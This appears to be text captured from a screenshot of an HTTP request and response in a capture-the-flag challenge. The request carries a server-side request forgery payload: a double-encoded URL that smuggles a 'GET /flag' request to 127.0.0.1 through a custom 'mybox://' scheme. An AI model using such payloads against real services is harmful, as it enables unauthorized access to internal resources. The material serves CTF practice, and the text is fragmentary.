 GET /?url=
mybox%3A//127.0.0.1%3A80/_GET%2520/flag%2520HTTP/1.1%25
0D%250AHost%253A%2520127.0.0.1%253A80%250D%250A%250D%25
0A HTTP/1.1
2 Host: node5.anna.nssctf.cn:28427
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.3
3 Date: Mon, 18 Sep 2023 08:07:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 355
6 Connection: close
7
8 HTTP/1.1 404 Not Found
9 Date: Mon, 18 Sep 2023 08:07:42 GMT
10 Server: Apache/2.4.49 (Unix)
11 Content-Length: 196
12 Content-Type: text/html; charset=iso-8859-1
13
14 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
15 <html>
<head>
16 <title>
404 Not Found
</title>
17 </head>
<body>